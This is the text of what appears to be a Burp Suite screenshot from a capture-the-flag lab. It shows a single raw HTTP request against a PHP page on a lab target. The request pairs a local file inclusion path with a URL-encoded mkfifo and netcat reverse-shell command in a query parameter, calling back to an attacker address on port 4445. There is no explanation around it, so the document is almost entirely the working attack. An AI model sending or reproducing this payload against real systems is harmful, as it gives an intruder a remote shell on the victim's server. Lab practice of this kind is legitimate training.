 Send Cancel < ▼ > ▼ Target: http://10.10.10.43 ?
Request
Raw Params Headers Hex
1 GET /department/manage.php?notes=/var/tmp/ninevehNotes.php&ipp=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.27+4445+>/tmp/f
HTTP/1.1
2 Host: 10.10.10.43
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=c985p434oai4be768ndujkucm2
10 Upgrade-Insecure-Requests: 1
11
Response
Raw Headers Hex HTML Render